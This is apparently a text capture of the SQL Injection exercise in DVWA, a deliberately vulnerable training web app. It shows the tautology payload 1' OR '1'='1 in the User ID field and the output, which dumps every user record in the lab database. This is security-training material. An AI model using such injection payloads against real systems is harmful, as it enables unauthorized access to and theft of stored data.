 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith